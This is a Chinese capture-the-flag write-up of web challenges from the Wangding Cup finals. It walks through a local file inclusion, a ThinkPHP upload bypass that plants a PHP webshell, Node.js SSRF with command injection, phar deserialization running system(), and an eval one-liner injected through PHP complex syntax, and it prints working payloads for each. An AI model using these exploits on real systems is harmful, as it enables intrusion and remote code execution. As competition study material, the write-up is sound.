
有幸参加了第二届网鼎杯的决赛和半决赛,被各路神仙锤爆。赛后对几道web题目进行了整理和复现,下面分享一下思路和方法,本人才疏学浅,如有错误,还请师傅们批评指正。
Day 1
0x01 AliceWebsite
应该是最简单的题了,一上来就被秒了,代码很简单。在index.php中有一个毫无过滤的本地文件包含,
//index.php
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>Wecome to Alice's Website!</title>
<link href="./bootstrap/css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Alice's Website</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="index.php?action=home.php">Alice's Website</a>
</div>
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li class="active"><a href="index.php?action=home.php">Home</a></li>
<li><a href="index.php?action=about.php">About</a></li>
</ul>
</div>
</div>
</nav>
<div class="container" style="padding-top: 5%">
<?php
$action = (isset($_GET['action']) ? $_GET['action'] : 'home.php');
if (file_exists($action)) {
include $action;
} else {
echo "File not found!";
}
?>
</div>
</body>
</html>
直接http://ip/action=../../../../../../flag 就可以。
0x02 faka
题目给了源码,看了是一个什么自动发卡平台,首页是下面这样

基于thinkphp写的,记得之前在先知上看过一篇分析的文章,漏洞点在application/admin/controller/Plugs.php

首先通过$this->request->file()来获取上传的文件信息,$this->request->file()是thinkphp实现的用来获取上传文件信息的函数,详细代码如下:
/**
* 获取上传的文件信息
* @access public
* @param string|array $name 名称
* @return null|array|\think\File
*/
public function file($name = '')
{
if (empty($this->file)) {
$this->file = isset($_FILES) ? $_FILES : [];
}
if (is_array($name)) {
return $this->file = array_merge($this->file, $name);
}
$files = $this->file;
if (!empty($files)) {
// 处理上传文件
$array = [];
foreach ($files as $key => $file) {
if (is_array($file['name'])) {
$item = [];
$keys = array_keys($file);
$count = count($file['name']);
for ($i = 0; $i < $count; $i++) {
if (empty($file['tmp_name'][$i]) || !is_file($file['tmp_name'][$i])) {
continue;
}
$temp['key'] = $key;
foreach ($keys as $_key) {
$temp[$_key] = $file[$_key][$i];
}
$item[] = (new File($temp['tmp_name']))->setUploadInfo($temp);
}
$array[$key] = $item;
} else {
if ($file instanceof File) {
$array[$key] = $file;
} else {
if (empty($file['tmp_name']) || !is_file($file['tmp_name'])) {
continue;
}
$array[$key] = (new File($file['tmp_name']))->setUploadInfo($file);
}
}
}
if (strpos($name, '.')) {
list($name, $sub) = explode('.', $name);
}
if ('' === $name) {
// 获取全部文件
return $array;
} elseif (isset($sub) && isset($array[$name][$sub])) {
return $array[$name][$sub];
} elseif (isset($array[$name])) {
return $array[$name];
}
}
return;
}
然后通过pathinfo()获取上传文件的扩展名,如果扩展名为php或者不在允许上传的类型中的话,会返回文件上传类型受限;然后将POST传的md5值以十六位一组,进行切片,之后分别将这两组字符串作为路径和文件名,最后在加上之前得到的文件扩展名赋值给$filename;在上传文件之前还有一个Token验证,会判断POST传的token值是否为$filename拼接上session_id()的md5值,经过测试这里的session_id()返回的是空字符串,而且我们知道$filename,所以可以很容易的绕过这里的检测;然后看关键的部分,跟进move()函数,
/**
* 移动文件
* @access public
* @param string $path 保存路径
* @param string|bool $savename 保存的文件名 默认自动生成
* @param boolean $replace 同名文件是否覆盖
* @return false|File
*/
public function move($path, $savename = true, $replace = true)
{
// 文件上传失败,捕获错误代码
if (!empty($this->info['error'])) {
$this->error($this->info['error']);
return false;
}
// 检测合法性
if (!$this->isValid()) {
$this->error = 'upload illegal files';
return false;
}
// 验证上传
if (!$this->check()) {
return false;
}
$path = rtrim($path, DS) . DS;
// 文件保存命名规则
$saveName = $this->buildSaveName($savename);
$filename = $path . $saveName;
// 检测目录
if (false === $this->checkPath(dirname($filename))) {
return false;
}
// 不覆盖同名文件
if (!$replace && is_file($filename)) {
$this->error = ['has the same filename: {:filename}', ['filename' => $filename]];
return false;
}
/* 移动文件 */
if ($this->isTest) {
rename($this->filename, $filename);
} elseif (!move_uploaded_file($this->filename, $filename)) {
$this->error = 'upload write error';
return false;
}
// 返回 File 对象实例
$file = new self($filename);
$file->setSaveName($saveName)->setUploadInfo($this->info);
return $file;
}
前面是对文件的一些检测,在$this->check()函数中会调用checkImg()函数来检查上传的文件是否真的为图片,

通过检测后会进入buildSaveName($savename),跟进
/**
* 获取保存文件名
* @access protected
* @param string|bool $savename 保存的文件名 默认自动生成
* @return string
*/
protected function buildSaveName($savename)
{
// 自动生成文件名
if (true === $savename) {
if ($this->rule instanceof \Closure) {
$savename = call_user_func_array($this->rule, [$this]);
} else {
switch ($this->rule) {
case 'date':
$savename = date('Ymd') . DS . md5(microtime(true));
break;
default:
if (in_array($this->rule, hash_algos())) {
$hash = $this->hash($this->rule);
$savename = substr($hash, 0, 2) . DS . substr($hash, 2);
} elseif (is_callable($this->rule)) {
$savename = call_user_func($this->rule);
} else {
$savename = date('Ymd') . DS . md5(microtime(true));
}
}
}
} elseif ('' === $savename || false === $savename) {
$savename = $this->getInfo('name');
}
if (!strpos($savename, '.')) {
$savename .= '.' . pathinfo($this->getInfo('name'), PATHINFO_EXTENSION);
}
return $savename;
}
这里的$savename是我们move()函数的第二个参数,就是前面的$md5[1],经过buildSaveName($savename)后会直接返回$md5[1],然后拼接在$path的后面做为文件名,后面直接调用move_uploaded_file()将文件移动到$path,在这个过程中$ma5[1]是可控的,所以我们可以直接上传php文件。首先生成带木马的图片,然后生成token值,
php > echo md5("aa");
4124bc0a9335c27f086f24ba207a4912
echo md5("4124bc0a9335c27f/086f24ba207a.php.png");
bf9b89e7c8f5f1159d8bd7aaaa9c795d

虽然显示文件上传失败,但实际是成功的

0x03 web_babyJS
题目关键的代码如下
//routes/index.js
var express = require('express');
var config = require('../config');
var url=require('url');
var child_process=require('child_process');
var fs=require('fs');
var request=require('request');
var router = express.Router();
var blacklist=['127.0.0.1.xip.io','::ffff:127.0.0.1','127.0.0.1','0','localhost','0.0.0.0','[::1]','::1'];
router.get('/', function(req, res, next) {
res.json({});
});
router.get('/debug', function(req, res, next) {
console.log(req.ip);
if(blacklist.indexOf(req.ip)!=-1){
console.log('res');
var u=req.query.url.replace(/[\"\']/ig,'');
console.log(url.parse(u).href);
let log=`echo '${url.parse(u).href}'>>/tmp/log`;
console.log(log);
child_process.exec(log);
res.json({data:fs.readFileSync('/tmp/log').toString()});
}else{
res.json({});
}
});
router.post('/debug', function(req, res, next) {
console.log(req.body);
if(req.body.url !== undefined) {
var u = req.body.url;
var urlObject=url.parse(u);
if(blacklist.indexOf(urlObject.hostname) == -1){
var dest=urlObject.href;
request(dest,(err,result,body)=>{
res.json(body);
})
}
else{
res.json([]);
}
}
});
module.exports = router;
首先在GET方式的debug路由中,存在可控的命令执行,但是需要req.ip为黑名单的ip,那么就可以确定这是一道SSRF题目了,然后看POST方式debug路由,可知这道题目的解题方法应该是通过POST访问debug路由,传递url参数,使url参数经过url.parse()处理后对应的hostname不在黑名单中,然后调用request()去访问url.parse处理后的href,这里由于黑名单过滤不全,可以通过http://2130706433/、http://0177.0.0.01/等方式绕过;之后就是要闭合单引号,执行多条命令了,经过测试发现,在@符号之前输入%27,会经过url解码变成单引号,如下
var url=require('url');
var request=require('request');
var u = "http://aaa%27@:8000%27qq.com";
urlObject=url.parse(u);
console.log(urlObject);
/*
Url {
protocol: 'http:',
slashes: true,
auth: 'aaa\'',
host: ':8000',
port: '8000',
hostname: '',
hash: null,
search: null,
query: null,
pathname: '%27qq.com',
path: '%27qq.com',
href: 'http://aaa\'@:8000/%27qq.com' }
*/
之后就是执行命令了,但是没有回显,可以尝试将flag写入文件中,经过测试发现>、}和空格符等字符都会被编码,就不能利用cat和>来写入文件了,所以最后利用cp将flag复制到/tmp/log/中,然后直接就可以直接读FLAG了。
payload: http://2130706433/debug?url=http://%2527@1;cp$IFS$9/flag$IFS$9/tmp/log;%23

Day2
0x01 game_exp
审计源码发现有下面两个反序列化利用点,


通过info.php,可以看到服务器段开启了soap扩展,可以进行SSRF,执行命令。然后寻找可以触发反序列化的点,在login/register.php中存在一个file_exists()函数,这个函数可以触发phar文件的反序列化,审计register.php

上传的图片限制死了类型只能为图片,但是文件名和路径是可控的,可以先上传phar文件,然后再注册一遍用户,对应的用户名为phar://加上之前注册的用户名,然后在file_exists()函数触发反序列化,首先生成phar文件,
<?php
class AnyClass{
function __construct()
{
$this -> output = 'system("cat /flag");';;
}
}
$object = new AnyClass();
$phar = new Phar('a.phar');
$phar -> startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>'); //设置stub,增加gif文件头
$phar ->addFromString('test.txt','test'); //添加要压缩的文件
$phar -> setMetadata($object); //将自定义meta-data存入manifest
$phar -> stopBuffering();
?>
修改后缀名后上传

然后继续注册一个phar://asdf的用户去触发反序列化

0x02 novel
打开靶机是下面这样的界面

可以上传和备份文件,然后审计源码,
//index.php
<?php
defined('DS') or define('DS', DIRECTORY_SEPARATOR);
define('APP_DIR', realpath('./'));
error_reporting(0);
function autoload_class($class){
foreach(array('class') as $dir){
$file = APP_DIR.DS.$dir.DS.$class.'.class.php';
//echo $file;
if(file_exists($file)){
//echo $file;
include_once $file;
}
}
}
function upload($config){
$upload_config['class']=$config['class'];
foreach(array('file','method') as $param){
$upload_config['data'][$param]=$config[$param];
}
// var_dump($upload_config);
return $upload_config;
}
function home($config){
$home_config['class']=$config['class'];
$home_config['data']['method']=$config['method'];
return $home_config;
}
function back($config){
$copy_config['class']=$config['class'];
$copy_config['data']['method']=$config['method'];
$copy_config['data']['filename']=$config['post']['filename'];
$copy_config['data']['dest']=$config['post']['dest'];
return $copy_config;
}
spl_autoload_register('autoload_class');
$request=isset($_SERVER['REQUEST_URI'])?$_SERVER['REQUEST_URI']:'/';
$config['get']=$_GET;
$config['post']=$_POST;
$config['file']=$_FILES;
$parameters=explode('/',explode('?', $request)[0]);
$class=(isset($parameters[1]) && !empty($parameters[1]))?$parameters[1]:'home';
//echo $class;
$method=(isset($parameters[2]) && !empty($parameters[2]))?$parameters[2]:'index';
//echo $method;
$config['class']=$class;
$config['method']=$method;
if(!empty($class)){
if(in_array($class, array('upload','home','back'))){
$class_init_config=call_user_func($class, $config);
new $class_init_config['class']($class_init_config['data']);
}else{
header('Location: /');
}
}
index.php中实现了有一个类自动加载,可以以http://ip/class/method的形式去调用对应类的函数,然后在class文件夹中有三个文件,分别为home.class.php、 upload.class.php 、back.class.php,分别对应主页、上传和备份功能的实现,接下来审计这三个文件,首先看文件上传的实现,

文件被上传到profile目录,文件名可控,但是后缀限制死了只能用txt,然后看备份功能的实现,
//back.class.php
<?php
class back{
public $filename;
public $method;
public $dest;
function __construct($config){
$this->filename=$config['filename'];
$this->method=$config['method'];
$this->dest=$config['dest'];
if(in_array($this->method, array('backup'))){
$this->{$this->method}($this->filename, $this->dest);
}else{
header('Location: /');
}
}
public function backup($filename, $dest){
$filename='profile/'.$filename;
if(file_exists($filename)){
$content=htmlspecialchars(file_get_contents($filename),ENT_QUOTES);
$password=$this->random_code();
$r['path']=$this->_write($dest, $this->_create($password, $content));
$r['password']=$password;
echo json_encode($r);
}
}
/* 先验证保证为备份文件后,再保存为私藏文件 */
private function _write($dest, $content){
$f1=$dest;
$f2='private/'.$this->random_code(10).".php";
$stream_f1 = fopen($f1, 'w+');
fwrite($stream_f1, $content);
rewind($stream_f1);
$f1_read=fread($stream_f1, 3000);
preg_match('/^<\?php \$_GET\[\"password\"\]===\"[a-zA-Z0-9]{8}\"\?print\(\".*\"\):exit\(\); $/s', $f1_read, $matches);
if(!empty($matches[0])){
copy($f1,$f2);
fclose($stream_f1);
return $f2;
}else{
fwrite($stream_f1, '<?php exit(); ?>');
fclose($stream_f1);
return false;
}
}
private function _create($password, $content){
$_content='<?php $_GET["password"]==="'.$password.'"?print("'.$content.'"):exit(); ';
return $_content;
}
private function random_code($length = 8,$chars = null){
if(empty($chars)){
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
}
$count = strlen($chars) - 1;
$code = '';
while( strlen($code) < $length){
$code .= substr($chars,rand(0,$count),1);
}
return $code;
}
}
阅读代码可以发现,程序首先将$filename拼接到profile/,然后检测文件是否存在,若存在,将文件内容读出来进行html编码,然后生成一个随机的字符串作为读取文件内容的密码,之后调用_create()函数,将密码和html编码后的文件内容,拼接到'<?php $_GET["password"]==="'.$password.'"?print("'.$content.'"):exit(); '里,之后调用_write()函数,将上面这段php代码写进private目录,然后对文件内容内容进行正则表达式的检测,若通过检测,将文件内容写进$dest,并复制一份到$f2,若没有通过检测,则在$dest中写入<?php exit(); ?>。
理清程序大体流程后,大致的攻击思路就是上传一个txt的文件,然后再通过back生成php文件,开始尝试使用"?>闭合前面,但是不能成功,htmlspecialchars()会将双引号和尖括号编码,之后采用复杂语法,{${phpinfo()}}进行rce。首先上传一个内容为{${eval($_GET[1])}}的txt,

之后调用back的backup()函数将一句话写进php文件,

然后访问

经过这次比赛后,感觉一些知识点的积累还是远远不够的,很多web题目都没有修复成功(太菜了),还有一道java题肝不动,上面的每道题应该都不止我分享的这种做法,欢迎师傅们评论分享其他骚的思路、修复的骚操作或者是那道java题的做法。另外有需要源码的同学可以联系我哈。












评论